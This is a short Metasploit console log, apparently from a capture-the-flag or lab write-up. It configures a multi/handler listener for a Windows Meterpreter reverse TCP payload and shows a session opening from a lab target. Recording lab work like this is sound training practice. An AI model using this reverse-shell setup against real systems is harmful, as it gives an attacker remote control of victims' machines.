 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf6 exploit(multi/handler) > set lport  4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (200262 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.239:50482) at 2
021-08-02 15:31:28 +0800
meterpreter >